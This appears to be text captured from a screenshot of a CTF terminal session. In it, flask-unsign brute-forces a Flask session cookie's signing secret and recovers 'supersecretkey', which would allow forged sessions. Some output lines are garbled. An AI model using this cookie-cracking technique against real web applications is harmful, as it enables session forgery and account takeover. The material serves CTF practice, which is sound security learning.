 PS E:\CTF\tools\all\Web安全\jwt_tool> flask-unsign --unsign --cookie "eyJjb21wbGV0ZWRfbWF6ZXMiOjAsInN0YXJ0X3RpbWUiOjE3ND
g1MjU5NTguODE2NjkxNH0.aDhjhg.U1PH_cd2fPgsL46kad950_bsA8E"
[*] Session decodes to: {'completed_mazes': 0, 'start_time': 1748525958.8166914}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[+] Found secret key after 21760 attemptsvPMRxCwQ2Y8l
'supersecretkey'
PS E:\CTF\tools\all\Web安全\jwt_tool>